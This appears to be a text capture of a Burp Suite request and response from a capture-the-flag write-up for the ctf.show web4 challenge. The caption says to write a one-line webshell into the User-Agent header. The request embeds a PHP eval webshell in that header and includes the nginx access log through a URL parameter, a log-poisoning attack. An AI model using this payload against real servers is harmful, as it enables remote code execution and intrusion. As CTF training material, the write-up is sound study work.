 Send Cancel < ▼ > ▼ Target: http://83daf098-e06c-4aa2-acf2-d3d404baeffc.ch
把我们的一句话木马写到UA头里
Request
Pretty Raw Hex \n ≡
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 83daf098-e06c-4aa2-acf2-d3d404baeffc.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 <?php @eval($_POST['a']);?> (Windows NT 10.0;
Win64; x64; rv:89.0)
4 Gecko/20100101 Firefox/89.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: UM_distinctid=
17abc87bdcba-0b712e5b703529-4c3f2d73-144000-17abc87bdcc5a5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 22 Jul 2021 04:24:59 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Connection: close
7 Content-Length: 2253
8
9 172.12.44.221 - - [22/Jul/2021:04:21:33 +0000] "GET
10 172.12.44.221 - - [22/Jul/2021:04:21:33 +0000] "GET
11 172.12.44.221 - - [22/Jul/2021:04:21:37 +0000] "GET
12 172.12.44.221 - - [22/Jul/2021:04:21:53 +0000] "GET
13 172.12.44.221 - - [22/Jul/2021:04:23:18 +0000] "GET
14 172.12.44.221 - - [22/Jul/2021:04:24:07 +0000] "GET
15 172.12.44.221 - - [22/Jul/2021:04:24:07 +0000] "GET
16 172.12.44.221 - - [22/Jul/2021:04:24:49 +0000] "GET
17 <html lang="zh-CN">
18
19 <head>
20 <meta http-equiv="Content-Type" content="text/h
21 <meta name="viewport" content="width=device-wid
22 <title>
ctf.show_web4
</title>
23 </head>
24 <body>